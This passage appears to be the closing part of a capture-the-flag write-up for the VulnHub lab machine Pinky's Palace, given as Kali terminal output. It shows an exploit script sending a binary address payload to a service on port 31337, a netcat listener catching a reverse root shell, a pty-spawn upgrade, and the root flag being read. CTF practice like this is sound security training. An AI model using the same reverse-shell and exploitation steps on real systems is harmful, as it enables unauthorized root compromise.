 ┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# python3 shell3322
b'\xfb\x0c@\x00\x00\x00\x00\x00'
[+] Opening connection to 192.168.80.177 on port 31337: Done
ok
[*] Closed connection to 192.168.80.177 port 31337
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─#
┌──(root㉿ kali)-[/home/wsec/0x12/31337]
└─# nc -lvp 3322
listening on [any] 3322 ...
connect to [192.168.80.129] from pinkydb [192.168.80.177] 48898
python -c 'import pty;pty.spawn("/bin/bash")'
root@Pinkys-Palace:/daemon# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@Pinkys-Palace:/daemon#
root@Pinkys-Palace:/daemon# cat /root/*.txt
cat /root/*.txt
Pinky's
Palace
[+] CONGRATS YOUVE PWND PINKYS PALACE!!!!!!
[+] Flag: 2208f787fcc6433b4798d2189af7424d
[+] Twitter: @Pink_P4nther
[+] Cheers to VulnHub!
[+] VM Host: VMware
[+] Type: CTF || [Realistic]
[+] Hopefully you enjoyed this and gained something from it as well!!!
root@Pinkys-Palace:/daemon#
先知社区